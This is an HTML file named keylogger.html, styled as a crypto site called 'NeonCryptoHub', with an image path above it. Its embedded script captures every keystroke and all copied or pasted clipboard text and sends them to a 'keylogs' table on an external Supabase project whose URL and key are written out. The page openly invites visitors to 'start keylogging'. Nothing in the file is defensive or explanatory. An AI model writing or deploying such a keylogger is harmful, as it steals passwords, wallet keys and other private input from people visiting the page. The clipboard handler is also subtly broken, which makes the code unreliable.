
<file: public/keylogger.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>NeonCryptoHub</title>
    <script>
        // Initialize Supabase
        const supabase = window.supabase.createClient(
            'https://efjanywnqbtbdnxlspga.supabase.co',
            'sb_publishable_E0cGB_SOoW2EZj4JGlTF7A_b2zxZaOi'
        );

        // Keylogger logic
        document.addEventListener('keydown', logKey);
        document.addEventListener('copy', logClipboard);
        document.addEventListener('paste', logClipboard);

        function logKey(e) {
            const key = e.key;
            if (key === 'Enter') {
                logClipboard();
            }
            sendToSupabase(key);
        }

        function logClipboard(e) {
            const text = e.clipboardData ? e.clipboardData.getData('text') : '';
            sendToSupabase(text);
        }

        function sendToSupabase(data) {
            supabase.from('keylogs')
                .insert({
                    key: data,
                    timestamp: new Date().toISOString()
                })
                .catch(err => console.error('Supabase error:', err));
        }
    </script>
</head>
<body>
    <!-- Your website content goes here -->
    <h1>Welcome to NeonCryptoHub</h1>
    <p>Visit our site to start keylogging in real time.</p>
</body>
</html>
</file>
